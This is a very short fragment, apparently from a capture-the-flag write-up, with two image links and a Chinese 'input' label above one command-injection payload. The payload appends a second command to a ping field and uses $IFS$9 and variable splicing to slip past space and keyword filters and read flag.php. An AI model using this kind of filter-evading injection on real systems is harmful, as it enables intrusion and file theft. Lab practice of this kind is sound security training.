 输入 ping 127.0.0.1;q=g;cat$IFS$9fla$q.php
